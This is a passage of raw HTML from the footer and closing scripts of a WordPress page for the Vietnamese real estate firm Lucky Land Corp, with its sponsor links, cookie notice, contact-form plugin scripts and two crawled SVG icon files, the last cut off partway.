  margin: 0px 0px -30px 0px;
}
@media (min-width:550px) {
  #col-1073058237 > .col-inner {
    margin: -60px 0px -30px 0px;
  }
}
</style>
	</div>

	

</div>
<div class="text-center"><div class="is-divider divider clearfix" style="max-width:95%;height:1px;background-color:rgb(181, 181, 181);"></div></div>

<div class="row"  id="row-1271977242">


	<div id="col-1171345953" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="text-2568492383" class="text">
		

<p><img loading="lazy" decoding="async" class="alignnone wp-image-124 size-full" src="https://luckylandcorp.com/wp-content/uploads/2016/04/logo_footer.png" alt="" width="250" height="120" /></p>

		
<style>
#text-2568492383 {
  font-size: 0.85rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1651706805" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-3548509128" class="text">
		

<h4>Liên kết 1</h4>

		
<style>
#text-3548509128 {
  color: rgb(255, 255, 255);
}
#text-3548509128 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1987470703" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-2511921734" class="text">
		

<h4>Liên kết 2</h4>

		
<style>
#text-2511921734 {
  color: rgb(255, 255, 255);
}
#text-2511921734 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2027682589" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-896582819" class="text">
		

<h4>Liên kết 3</h4>

		
<style>
#text-896582819 {
  color: rgb(255, 255, 255);
}
#text-896582819 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1906882839" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="text-3639549967" class="text">
		

<h4>Nhà tài trợ</h4>
<ul style="list-style: none;"><li class="bullet-arrow" style="margin-left: 0px !important; padding: 0px 0 0px 10px !important;"><a href="https://reverland.vn/"><span style="font-size: 12px; color: #ffffff; ">Rever</span></a></li><li class="bullet-arrow" style="margin-left: 0px !important; padding: 0px 0 0px 10px !important;"><a href="https://reverland.vn/du-an/"><span style="font-size: 12px; color: #ffffff; ">Dự án bất động sản</span></a></li><li class="bullet-arrow" style="margin-left: 0px !important; padding: 0px 0 0px 10px !important;"><a href="https://reverland.vn/chu-dau-tu/"><span style="font-size: 12px; color: #ffffff; ">Chủ đầu tư</span></a></li><li class="bullet-arrow" style="margin-left: 0px !important; padding: 0px 0 0px 10px !important;"><a href="https://gialai24h.vn/"><span style="font-size: 12px; color: #ffffff; ">Gia Lai 24h</span></a></li><li class="bullet-arrow" style="margin-left: 0px !important; padding: 0px 0 0px 10px !important;"><a href="https://gialai24h.vn/"><span style="font-size: 12px; color: #ffffff; ">GiaLai24h</span></a></li><li class="bullet-arrow" style="margin-left: 0px !important; padding: 0px 0 0px 10px !important;"><a href="https://360batdongsan.com/"><span style="font-size: 12px; color: #ffffff; ">360 Bất động sản</span></a></li></ul>
		
<style>
#text-3639549967 {
  color: rgb(255, 255, 255);
}
#text-3639549967 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row row-collapse"  id="row-1975718009">


	<div id="col-1558594866" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="social-icons follow-icons full-width text-center" ><a href="http://url" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#e79e889295a7828a868e8b" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_153714422 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #dc4b32;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong><a href=https://luckylandcorp.com/>Lucky Land Corp</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://luckylandcorp.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#7d0412080f3d18101c1411" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child-theme\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="cookie-box cookie-hidden" style="background-color: #ffffff; bottom: 0" id="cookie-box">
        <form method="post" id="cookie-form"> 
            <div id="extra-cookie-info" style="color: #666666">Trang web này sử dụng cookies để cải thiện trải nghiệm trực tuyến của bạn, cho phép bạn chia sẻ nội dung trên mạng xã hội, đo lường lưu lượng truy cập vào trang web này và hiển thị quảng cáo tùy chỉnh dựa trên hoạt động duyệt web của bạn.</div>
            <div id="cookie-notice-button">
                                <a href="#" name="ex-cookie-accept-button" class="button extra-cookie-accept-button" id="cookie-accept-button" style="background-color: #1e58b1;color: #ffffff" data-expire="30">
                Đồng ý Cookies                </a>
            </div>
        </form>
    </div><style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #909399; color: #ffffff; }</style><link rel='stylesheet' id='intlTelInput-css' href='https://luckylandcorp.com/wp-content/plugins/fluentformpro/public/libs/intl-tel-input/css/intlTelInput.min.css?ver=18.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://luckylandcorp.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://luckylandcorp.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://luckylandcorp.com/wp-content/plugins/wp-extra/assets/js/cookie.js?ver=1761977116" id="cookie-js"></script>
<script type="text/javascript" src="https://luckylandcorp.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://luckylandcorp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/luckylandcorp.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/luckylandcorp.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://luckylandcorp.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://luckylandcorp.com/wp-content/plugins/fluentformpro/public/libs/intl-tel-input/js/intlTelInput.min.js?ver=18.1.1" id="intlTelInput-js"></script>
<script type="text/javascript" src="https://luckylandcorp.com/wp-content/plugins/fluentformpro/public/libs/intl-tel-input/js/utils.js?ver=18.1.1" id="intlTelInputUtils-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https:\/\/luckylandcorp.com\/wp-admin\/admin-ajax.php","forms":[],"step_text":"B\u01b0\u1edbc %activeStep% tr\u00ean %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Th\u00e1ng tr\u01b0\u1edbc","nextMonth":"Th\u00e1ng sau","months":{"shorthand":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng 11","Th\u00e1ng 12"],"longhand":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng 11","Th\u00e1ng 12"]},"weekdays":{"longhand":["Ch\u1ee7 nh\u1eadt","Th\u1ee9 hai","Th\u1ee9 ba","Th\u1ee9 t\u01b0","Th\u1ee9 n\u0103m","Th\u1ee9 s\u00e1u","Th\u1ee9 b\u1ea3y"],"shorthand":["CN","T2","T3","T4","T5","T6","T7"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" \u0111\u1ebfn ","weekAbbreviation":"Tu\u1ea7n","scrollTitle":"Cu\u1ed9n \u0111\u1ec3 t\u0103ng","toggleTitle":"Nh\u1ea5p \u0111\u1ec3 chuy\u1ec3n \u0111\u1ed5i","amPM":["SA","CH"],"yearAriaLabel":"N\u0103m","firstDayOfWeek":1},"pro_version":"5.1.19","fluentform_version":"6.0.3","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% \u0110\u00e3 ho\u00e0n th\u00e0nh","upload_start_txt":"0% \u0110\u00e3 ho\u00e0n th\u00e0nh","uploading_txt":"\u0110ang t\u1ea3i l\u00ean","choice_js_vars":{"noResultsText":"Kh\u00f4ng t\u00ecm th\u1ea5y k\u1ebft qu\u1ea3","loadingText":"\u0110ang t\u1ea3i...","noChoicesText":"Kh\u00f4ng c\u00f3 l\u1ef1a ch\u1ecdn n\u00e0o \u0111\u1ec3 ch\u1ecdn","itemSelectText":"Nh\u1ea5n \u0111\u1ec3 ch\u1ecdn","maxItemText":"Ch\u1ec9 c\u00f3 th\u1ec3 th\u00eam %%maxItemCount%% t\u00f9y ch\u1ecdn"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"9fefe86fe0","form_id":"1","step_change_focus":"1","has_cleantalk":"","token_nonce":"fd5fc12c26"};
/* ]]> */
</script>
<script type="text/javascript" src="https://luckylandcorp.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.0.3" id="fluent-form-submission-js"></script>
            <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    function initTelInput() {
                        if (typeof intlTelInput == 'undefined') {
                            return;
                        }
                        var telInput = jQuery('.ff_form_instance_1_1').find("#ff_1_phone");
                        if (!telInput.length) {
                            return;
                        }

                        var itlOptions = JSON.parse('{"separateDialCode":false,"nationalMode":true,"autoPlaceholder":"polite","formatOnDisplay":true,"initialCountry":"auto"}');
                                                itlOptions.geoIpLookup = function (success, failure) {
                            jQuery.get("https://ipinfo.io", function (res) {
                                return true;
                            }, "json").always(function (resp) {
                                var countryCode = (resp && resp.country) ? resp.country : "";
                                success(countryCode);
                            });
                        };
                                                var iti = intlTelInput(telInput[0], itlOptions);
                        if (telInput.val()) {
                            iti.setNumber(telInput.val());
                            iti.d.autoPlaceholder = 'polite';
                        }
                        telInput.on("keyup change", function () {
                            if (typeof intlTelInputUtils !== 'undefined') { // utils are lazy loaded, so must check
                                var currentText = iti.getNumber(intlTelInputUtils.numberFormat.E164);
                                if (iti.isValidNumber() && typeof currentText === 'string') { // sometimes the currentText is an object :)
                                    iti.setNumber(currentText); // will autoformat because of formatOnDisplay=true
                                }
                            }
                        });
                    }

                    initTelInput();
                    $(document).on('reInitExtras', '.ff_form_instance_1_1', function () {
                        initTelInput();
                    });
                });
            </script>
            
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://luckylandcorp.com/wp-content/uploads/2025/04/icon-many-listing.svg
body_size: 648
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="104" height="104" viewBox="0 0 104 104">
  <g fill="none" fill-rule="evenodd">
    <g fill-rule="nonzero">
      <g>
        <path fill="#343534" d="M64.13 11.172c1.009 0 1.827.818 1.827 1.828 0 .992-.79 1.799-1.774 1.827l-.054.001h-49.3v74.344h13.405V77.797c0-.992.79-1.799 1.775-1.827l.053-.001h9.75c.992 0 1.8.79 1.828 1.774v11.429h4.063v-22.14c0-.992.79-1.8 1.774-1.828h9.804c.992 0 1.8.789 1.828 1.773v22.194h3.859V56.063c0-.991.79-1.798 1.775-1.827H67.737c-.016-.109-.026-.22-.029-.332v-.066l-.067-31.69c-.004-1.234.797-2.237 1.788-2.24.974-.005 1.77.956 1.8 2.159l.001.066.067 31.69c0 .14-.01.279-.03.413h3.28c.991 0 1.799.789 1.827 1.774l.001.053v33.11h3.25V45.297c0-.992.79-1.799 1.774-1.827l.054-.001h9.75c.992 0 1.799.79 1.827 1.774l.001.054v44.89c0 .14-.016.277-.045.408.026.112.042.23.045.351V91c0 .992-.79 1.799-1.774 1.828H13c-.992 0-1.799-.79-1.828-1.774V13c0-.992.79-1.799 1.774-1.828H64.13zm25.245 35.953h-6.094v42.047h6.094V47.125zM72.719 57.891h-6.094v31.28h6.093v-31.28zM55.453 68.859H49.36v20.313h6.094V68.859zM37.984 79.625h-6.093l-.001 9.547h6.094v-9.547zm1.22-14.219c1.009 0 1.827.819 1.827 1.828 0 .992-.79 1.8-1.774 1.828H21.531c-1.01 0-1.828-.818-1.828-1.828 0-.991.79-1.798 1.774-1.827h17.726zm12.183-8.593c1.01-.002 1.83.815 1.832 1.824.002.992-.786 1.8-1.77 1.831l-.055.001-29.859.062c-1.01.002-1.83-.814-1.832-1.824-.002-.992.786-1.8 1.77-1.831l.054-.001 29.86-.062zm-26.694-7.657c-.991 0-1.798-.79-1.827-1.774v-.054l-.001-12.035-.177.13c-.799.586-1.916.428-2.521-.348l-.034-.044c-.586-.8-.428-1.916.348-2.522l.044-.034 15.263-11.199c.627-.46 1.473-.472 2.112-.036l.05.036 15.263 11.2c.814.596.99 1.74.393 2.555-.586.798-1.7.982-2.51.424l-.046-.032-.065-.048v11.953c0 .992-.79 1.799-1.774 1.827l-.054.001H24.693zM36.87 25.017L26.521 32.61V45.5h5.146v-8.346c0-.992.79-1.799 1.775-1.827l.054-.001h6.859c.991 0 1.799.79 1.827 1.774v8.4h5.147V32.693l-10.46-7.676zm1.658 13.965h-3.203V45.5h3.202v-6.518z" transform="translate(-509.000000, -800.000000) translate(509.000000, 800.000000)"></path>
        <path fill="#FFF" d="M78.813 3.25L59.313 3.25 59.313 22.75 78.813 22.75z" transform="translate(-509.000000, -800.000000) translate(509.000000, 800.000000)"></path>
        <path fill="#C72528" d="M73.938 8.125L73.938 17.875 64.188 17.875 64.188 8.125z" transform="translate(-509.000000, -800.000000) translate(509.000000, 800.000000)"></path>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luckylandcorp.com/wp-content/uploads/2025/04/icon-save-money-star.svg
body_size: 826
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="104" height="104" viewBox="0 0 104 104">
  <g fill="none" fill-rule="evenodd">
    <g fill-rule="nonzero">
      <g>
